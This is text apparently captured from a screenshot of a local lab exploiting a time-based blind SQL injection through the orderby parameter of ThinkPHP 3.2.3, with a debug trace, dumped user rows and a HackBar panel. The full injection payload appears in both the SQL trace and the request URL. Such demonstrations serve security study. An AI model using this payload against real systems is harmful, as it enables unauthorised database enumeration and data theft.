 D:\Service\phpstudy_pro\WWW\thinkphp_3.2.3\ThinkPHP\Common\functions.php:842:
array (size=2)
0 =>
array (size=3)
'id' => string '0' (length=1)
'username' => string 'admin' (length=5)
'password' => string '123456' (length=6)
1 =>
array (size=3)
'id' => string '1' (length=1)
'username' => string 'guset' (length=5)
基本 文件 流程 错误 SQL 调试
SELECT * FROM `thinkphp_user` WHERE ( 1=1 ) ORDER BY 1 and if((select SUBSTR((select user()),1,1)='r'),sleep(2),1) [ RunTime:4.0106s ]
HackBar 元素 控制台 源代码 网络 性能 内存 安全 应用 Lighthouse EditThisCookie Adblock Plus 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
http://127.0.0.1/thinkphp_3.2.3/index.php/home/index/getUserIndex?orderby=1 and if((select SUBSTR((select user()),1,1)='r'),sleep(2),1)
Enable POST ADD HEADER